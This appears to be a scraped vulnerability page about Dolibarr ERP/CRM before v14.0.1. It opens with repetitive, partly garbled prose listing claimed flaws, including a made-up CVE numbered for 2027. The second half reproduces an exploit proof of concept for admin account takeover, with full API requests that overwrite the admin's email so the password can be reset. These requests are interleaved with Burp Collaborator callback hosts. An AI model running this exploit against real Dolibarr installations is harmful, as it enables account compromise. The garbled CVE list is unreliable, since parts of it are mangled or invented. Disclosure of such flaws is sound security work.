
This can be leveraged in a Man-In-The-Middle attack to inject arbitrary requests. Dolibarr Open Source ERP & CRM for Business before v14.0.1 does not limit the number of API requests per second, allowing attackers to perform Denial of Service attacks. Additionally, Dolibarr Open Source ERP & CRM for Business before v14.0.1 does not validate the X-Frame-Options header, which allows attackers to bypass the X-Frame-Options protection setting and render the application in an iframe. This allows attackers to construct a web application that appears to be the official Dolibarr Open Source ERP & CRM for Business website, and trick users into interacting with the attacker's website instead of the real Dolibarr Open Source ERP & CRM for Business website.
Dolibarr Open Source ERP & CRM for Business before v14.0.1 does not properly sanitize user-supplied data before storing it in memory, allowing attackers to execute arbitrary code via a crafted request.
Dolibarr Open Source ERP & CRM for Business before v14.0.1 does not properly limit the number of API requests per second, which allows attackers to perform Denial of Service attacks.
Dolibarr Open Source ERP & CRM for Business before v14.0.1 does not validate the X-Frame-Options header, which allows
Dolibarr Open Source ERP & CRM for Business Software
: 5 Common Security Flaws
Dolibarr Open Source ERP & CRM for Business before v14.0.1 does not limit the number of API requests per second, allowing attackers to perform Denial of Service attacks. Additionally, Dolibarr Open Source ERP & CRM for Business before v14.0.1 does not validate the X-Frame-Options header, which allows attackers to bypass the X-Frame-Options protection setting and render the application in an iframe. This allows attackers to construct a web application that appears to be the official Dolibarr Open Source ERP & CRM for Business website, and trick users into interacting with the attacker's website instead of the real Dolibarr Open Source ERP & CRM for Business website.
Some other flaws found in this software include:
CVE-2022-43138: This can be leveraged in a Man-In-The-Middle attack to inject arbitrary requests.
CVE-2027-85794: This can be leveraged in a Man-In-The-Middle attack to inject arbitrary requests.
CVE-2020-93428: This can be leveraged in a Man In The Middle attack to inject arbitrary requests or hijack sessions by modifying parameters in Application Program Interface (API) responses sent over HTTPS connections, which are typically encrypted with SSL/TLS encryption and Transport Layer Security (TLS).
Version Information
Dolibarr Open Source ERP & CRM for Business before v14.0.1 is vulnerable to Cross-Site Scripting and Information Disclosure due to the presence of a session token in the URL URL, allowing attackers to execute arbitrary JavaScript code in the context of an authenticated user's browser by creating a crafted request.
Dolibarr Open Source ERP & CRM for Business before v14.0.1 does not properly sanitize user-supplied data before storing it in memory, which allows attackers to execute arbitrary code via a crafted request.
Dolibarr Open Source ERP & CRM for Business before v14.0.1 does not properly limit the number of API requests per second, which allows attackers to perform Denial of Service attacks.
Dolibarr Open Source ERP & CRM for Business – Tactical Defence
Dolibarr Open Source ERP & CRM for Business before v14.0.1 can be exploited by attackers to perform a Denial of Service attack, execute arbitrary code, and bypass X-Frame-Options protection. These vulnerabilities could allow an attacker to conduct a Man-In-The-Middle attack, inject arbitrary requests, and cause another denial of service attack.
Dolibarr Open Source ERP & CRM for Business before v14.0.1 does not properly sanitize user-supplied data before storing it in memory, which allows attackers to execute arbitrary code via a crafted request.
Dolibarr Open Source ERP & CRM for Business before v14.0.1 does not properly limit the number of API requests per second, which allows attackers to perform Denial of Service attacks.
Exploit
# Exploit Title: Dolibarr ERP/CRM 14.0.1 - Privilege Escalation
# Date: April 8, 2021
# Exploit Author: Vishwaraj101
# Vendor Homepage: https://www.dolibarr.org/
# Affected Version: <= 14.0.1
# Patch: https://github.com/Dolibarr/dolibarr/commit/489cff46a37b04784d8e884af7fc2ad623bee17d
*Summary:*
Using the below chain of issues attacker can compromise any dolibarr
user account including the admin.
*Poc:*
1. Visit https://example.com/api/index.php/login?login=demo&password=demo
try to login with a test user with 0 permissons or less permissions.
2. We will receive an api token in return.
3. Next we need to fetch the user id of the user whose account we want
to own.
*First we need to fetch the user id of the admin user using the below api.*
*Request1:*
GET /api/index.php/users/login/admin HTTP/1.1Host:
preview2.dolibarr.ohttps://preview2.dolibarr.org/api/index.php/users/login/adminrg
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36
root@tqn9xk6rn6fq8x9ijbmpouosrjxan3srh.burpcollaborator.netAccept:
application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflateDOLAPIKEY: test1337Connection: close
*This will return the user details using the username. Now update the
victim user account via below api (include the json body received from the
previous request1 and replace the email id from below json to the attacker
controlled email)*
*Request2:*PUT /api/index.php/users/*12* HTTP/1.1
Host: preview2.dolibarr.orgUser-Agent: Mozilla/5.0 (Windows NT 6.1;
WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87
Safari/537.36 root@67bmexn44jw3paqv0o3257558wen5mwal.burpcollaborator.netAccept:
application/jsonAccept-Language: en-US,en;q=0.5Accept-Encoding: gzip,
deflateDOLAPIKEY: test1337Origin:
https://preview2.dolibarr.orgConnection: closeReferer:
http://5z5l6wf3wio2h9iusnv1x6x40v6mxkw8l.burpcollaborator.net/refContent-Length:
3221
{
"id": "12",
"statut": "1",
"employee": "1",
"civility_code": null,
"gender": "woman",
"birth": 495583200,
"email": "*attacker@example.com <attacker@example.com>*",
"personal_email": "",
"socialnetworks": {
"facebook": "",
"skype": "",
"twitter": "",
"linkedin": "",
"instagram": "",
"snapchat": "",
"googleplus": "",
"youtube": "",
"whatsapp": "",
"tumblr": "",
"vero": "",
"viadeo": "",
"slack": "",
"xing": "",
"meetup": "",
"pinterest": "",
"flickr": "",
"500px": "",
"giphy": "",
"gifycat": "",
"dailymotion": "",
"vimeo": "",
"periscope": "",
"twitch": "",
"discord": "",
"wikipedia": "",
"reddit": "",
"quora": "",
"tripadvisor": "",
"mastodon": "",
"diaspora": "",
"viber": ""
},
"job": "Admin Technical",
"signature": "",
"address": "",
"zip": "",
"town": "",
"state_id": null,
"state_code": null,
"state": null,
"office_phone": "",
"office_fax": "",
"user_mobile": "",
"personal_mobile": "",
"admin": "1",
"login": "admin",
"entity": "0",
"datec": 1507187386,
"datem": 1617819214,
"socid": null,
"contact_id": null,
"fk_member": null,
"fk_user": "11",
"fk_user_expense_validator": null,
"fk_user_holiday_validator": null,
"clicktodial_url": null,
"clicktodial_login": null,
"clicktodial_poste": null,
"datelastlogin": 1617816891,
"datepreviouslogin": 1617815935,
"datestartvalidity": "",
"dateendvalidity": "",
"photo": "com.jpg",
"lang": "fr_FR",
"rights": {
"user": {
"user": {},
"self": {}
}
},
"conf": {},
"users": [],
"parentof": null,
"accountancy_code": "",
"weeklyhours": "39.00000000",
"color": "",
"dateemployment": "",
"dateemploymentend": "",
"default_c_exp_tax_cat": null,
"default_range": null,
"fk_warehouse": null,
"import_key": null,
"array_options": [],
"array_languages": null,
"linkedObjectsIds": null,
"canvas": null,
"fk_project": null,
"contact": null,
"thirdparty": null,
"user": null,
"origin": null,
"origin_id": null,
"ref": "12",
"ref_ext": null,
"status": null,
"country": null,
"country_id": null,
"country_code": "",
"region_id": null,
"barcode_type": null,
"barcode_type_code": null,
"barcode_type_label": null,
"barcode_type_coder": null,
"mode_reglement_id": null,
"cond_reglement_id": null,
"demand_reason_id": null,
"transport_mode_id": null,
"cond_reglement": null,
"modelpdf": null,
"last_main_doc": null,
"fk_bank": null,
"fk_account": null,
"note_public": "",
"note_private": "",
"note": "",
"name": null,
"lastname": "Adminson",
"firstname": "Alice",
"civility_id": null,
"date_creation": null,
"date_validation": null,
"date_modification": null,
"specimen": 0,
"alreadypaid": null,
"liste_limit": 0
}
This will reset the admin email account to the attacker controlled
email account, now using the password reset feature attacker will
reset the admin account password and will gain access to the admin
account.Timeline
Published on: 11/17/2022 17:15:00 UTC
Last modified on: 11/18/2022 19:00:00 UTC